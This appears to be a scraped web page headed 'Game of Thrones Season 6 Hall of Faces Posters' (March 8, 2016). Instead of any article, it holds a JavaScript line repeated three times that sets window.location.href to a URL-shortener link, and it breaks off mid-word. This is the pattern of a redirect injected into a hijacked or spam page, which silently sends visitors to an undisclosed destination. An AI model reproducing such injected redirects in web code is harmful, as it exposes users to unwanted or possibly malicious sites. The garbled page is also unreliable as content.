
Game of Thrones Season 6 ‘Hall of Faces’ Posters
March 8, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...